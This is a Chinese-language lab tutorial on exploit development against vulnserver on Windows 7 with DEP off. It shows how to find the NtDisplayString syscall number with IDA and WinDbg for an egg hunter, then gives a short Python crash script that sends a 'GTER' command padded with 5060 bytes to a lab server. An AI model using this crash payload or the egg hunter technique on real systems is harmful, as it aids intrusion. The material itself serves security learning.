
本次实验讨论在win 7 sp1 32位操作系统,关闭DEP。获取系统调用号一般可以查询windows-syscalls,或者自己用windbg进行查看,或者用IDA查看。采用基于NtDisplayString的egg hunter代码块,因为不同版本操作系统的NtDisplayString系统调用号不一样,所以egg hunter代码块需要做一些修改。先来看下在windbg下如何获取NtDisplayString的系统调用号。

再来看一下如何用IDA来查看。
用IDA打开ntdll.dll,查看导出表,找到NtDisplayString,查看汇编代码:

可以发现系统调用号为6Dh。

现在,到windbg里面验证一下。从上面IDA中可以发现,Ring3层中的NtDisplayString到Ring0层变成了ZwDisplayString。
用管理员权限打开windbg,然后本地内核调试。





也可以先查看SSDT(系统服务描述符表)。
在windbg中查看已导出成员:
在windbg中查看未导出成员:

函数地址表+系统服务号*4=内核函数地址。
NtDisplayString的系统服务号为6Dh,来计算其内核函数地址。然后反汇编。

发现出现了内存不能访问。试一下另一个在egghunter用的比较多的函数NtAccessCheck,它的函数服务号为1h。计算其内核函数地址,然后反汇编,发现这下没有错误。连续试了好几个函数,发现就NtDisplayString函数出现了内存访问错误。不是很明白原因。
好了,现在进入正题。
首先,进行fuzz。之前文章有提到过,这里就不再复述了。

似乎5060个字符可以导致vulnserver崩溃。

简单测试一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
import socket
import struct
HOST = '192.168.13.147'
PORT = 9999
PAYLOAD = (
b'GTER /.:/' +
b'A' * 5060
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
|
